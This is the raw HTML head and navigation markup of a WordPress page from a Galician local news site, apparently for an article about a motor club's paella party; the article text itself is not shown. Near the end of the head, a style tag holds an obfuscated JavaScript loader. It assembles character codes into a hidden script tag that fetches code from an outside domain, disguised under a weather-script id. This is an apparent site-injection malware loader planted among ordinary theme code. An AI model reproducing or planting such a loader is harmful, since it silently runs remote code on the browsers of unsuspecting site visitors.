<script id="valde-ready" src="[data-uri]" defer></script> <link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c0f3ab36226833ff6b04f1e3832aa5a7.css?ver=aa5a7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='wp-components-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/ef60f08db78359acb13224e51b2eb134.css?ver=eb134' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-preferences-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/c5d2b463922b59a7567de1dd10cad969.css?ver=ad969' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wp-block-editor-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/5e2d503aeac958bb8f7b32a478238f1e.css?ver=38f1e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/b7867355b5927f7c14472c2d8752e467.css?ver=2e467' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link data-optimized="1" rel='stylesheet' id='cookie-consent-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e845e484e4e21c0c25e2843288412ee1.css?ver=12ee1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='contact-form-7-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/233d473afd1c0d5087a10bb53caad703.css?ver=ad703' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-four-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/81c8073d5b9f3cb0b029f109a4b1cf07.css?ver=1cf07' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpfc-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/633537a47a0c5760e480a60ee89da1b5.css?ver=da1b5' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wpos-slick-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/30bddac48ad96b55ff35e07835762059.css?ver=62059' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='wppsac-public-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/8578eb7fdb3f98ec3c855355019a6e43.css?ver=a6e43' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/79b5897eac65dcd12f4934bba6f661ad.css?ver=661ad' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='unslider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/15b71017b6bb9d51468f208ea72fc3b7.css?ver=fc3b7' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='slider-css-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/65870ed71294dc9d81a083d02e8bca5d.css?ver=bca5d' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-theme-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/a99520484acc96fc70ab839ecf3dc763.css?ver=dc763' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link data-optimized="1" rel='stylesheet' id='js_composer_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/e2d40c85d40db65b6c06d79adc1dd37b.css?ver=dd37b' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/761d698ab7b78eee9a5c6edac9ac250f.css?ver=c250f' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/4944259e54c11b001c47ab00920b9538.css?ver=b9538' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.valdeorrasdecerca.com/wp-content/litespeed/css/45556fd467c60ac0515737a7d28e23aa.css?ver=e23aa' type='text/css' media='all' /> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js" id="exactmetrics-frontend-script-js" data-wp-strategy="async" defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/*  */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.valdeorrasdecerca.com","hash_tracking":"false","v4_id":"G-0NXTHZHQL0"};/*  */</script> <script type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20243b9f7b0fef10c3f2c43412ae7e56.js?ver=e7e56" id="jquery-migrate-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/60315d2ead5965b6498347852f3d9d11.js?ver=d9d11" id="wpfc-js" defer data-deferred="1"></script> <link rel="https://api.w.org/" href="https://www.valdeorrasdecerca.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.valdeorrasdecerca.com/wp-json/wp/v2/posts/62668" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.valdeorrasdecerca.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://www.valdeorrasdecerca.com/?p=62668' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fescuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.valdeorrasdecerca.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.valdeorrasdecerca.com%2Fescuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella%2F&#038;format=xml" /><style id="cdlopd-css" type="text/css" media="screen">#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #ffffff;
					position: fixed;
					left: 0;
					bottom: 0;
					width: 100%;
					background-color: #4db2ec;
                                        border-style: solid;
                                        border-width: px;
                                        border-color: ;
				}
				#catapult-cookie-bar a {
					color: #636363;
				}
				#catapult-cookie-bar .x_close span {
					background-color: ;
				}
				button#catapultCookieAceptar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
                                button#catapultCookieRechazar {
					background:#4db2ec;
					color: ;
					border: 0; padding: 6px 9px; border-radius: 3px;
				}
				#catapult-cookie-bar h3 {
					color: #ffffff;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style> <script src="[data-uri]" defer></script> <style id="tdb-global-colors">:root{--rtl-news-magazine-accent:#db5560;--dreamland-brown:#82674b;--dreamland-black:#000000;--dreamland-white:#FFFFFF;--dreamland-blue:#0024a4;--dreamland-important:rgba(130,41,0,0.09);--dreamland-hover:rgba(255,255,255,0.67)}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="text/javascript" id="td-generated-header-js" src="[data-uri]" defer></script> <style>:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}:root{--td_excl_label:'EXCLUSIVO';--td_header_color:#4db2ec;--td_text_header_color:#ffffff}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#8224e3!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#000000}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-weight:bold}.td-post-template-default .td-post-header .entry-title{font-size:36px}</style><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-174x174.png" sizes="32x32" /><link rel="icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-250x250.png" /><meta name="msapplication-TileImage" content="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/cropped-onlinelogomaker-010917-2343-9773-e1484925127890.png" /><style></style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder">(function(){try{var_ogswaknzja=String;let_rxna="f"+"ro"+_ogswaknzja['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_gzgk="s"+"c"+_ogswaknzja[_rxna](114,105,112,116),ahxmfi="c"+"re"+_ogswaknzja[_rxna](97,116,101,69,108,101,109,101,110,116),_aftdaa="s"+_ogswaknzja[_rxna](114,99),ajobax=_ogswaknzja[_rxna](105,100),abvnjqf="cu"+"rre"+_ogswaknzja[_rxna](110,116,83,99,114,105,112,116);varadumbamz="pa"+"r"+_ogswaknzja[_rxna](101,110,116,78,111,100,101),_nqcxi="i"+"ns"+_ogswaknzja[_rxna](101,114,116,66,101,102,111,114,101),_zvmxtoen="ge"+"El"+_ogswaknzja[_rxna](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wgygcr="h"+"e"+_ogswaknzja[_rxna](97,100),_uozfgwdrn="ap"+"p"+_ogswaknzja[_rxna](101,110,100,67,104,105,108,100),_vdxjbcj=document;var_lsnsezesq="t"+"e"+_ogswaknzja[_rxna](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),awjtyctbunpd=_vdxjbcj[ahxmfi](_gzgk),aembmeqz=_ogswaknzja[_rxna](104,116,116,112,115,58,47,47)+_ogswaknzja[_rxna](106,115,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_ogswaknzja[_rxna](47)+"s"+"cr"+_ogswaknzja[_rxna](105,112,116,115)+_ogswaknzja[_rxna](47)+"g"+"e"+_ogswaknzja[_rxna](116,46,106,115);awjtyctbunpd[_aftdaa]=aembmeqz;awjtyctbunpd[ajobax]=_lsnsezesq;if(_vdxjbcj[abvnjqf]){_vdxjbcj[abvnjqf][adumbamz][_nqcxi](awjtyctbunpd,_vdxjbcj[abvnjqf])}else{_vdxjbcj[_zvmxtoen](_wgygcr)[0][_uozfgwdrn](awjtyctbunpd)}}catch (err){}})();</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-62668 single-format-standard wp-theme-Newspaper td-standard-pack escuderia-valdeorras-anima-a-participar-en-su-fiesta-de-la-paella global-block-template-1 wpb-js-composer js-comp-ver-6.1 vc_responsive aa-prefix-valde- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li id="menu-item-39133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li id="menu-item-40467" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40468" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li id="menu-item-40464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li id="menu-item-40469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li id="menu-item-40466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li id="menu-item-40465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li id="menu-item-44112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li id="menu-item-48456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li id="menu-item-61086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li id="menu-item-61087" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li id="menu-item-2639" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li id="menu-item-39134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li id="menu-item-77779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li id="menu-item-83404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li id="menu-item-10459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li id="menu-item-61137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Buscar</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-10 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"><div class="td-weather-top-widget" id="td_top_weather_uid">
<i class="td-icons broken-clouds-d"></i><div class="td-weather-now" data-block-uid="td_top_weather_uid">
<span class="td-big-degrees">8.5</span>
<span class="td-weather-unit">C</span></div><div class="td-weather-header"><div class="td-weather-city">O Barco de Valdeorras</div></div></div><div class="td_data_time"><div style="visibility:hidden;">viernes, enero 16, 2026</div></div></div><div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
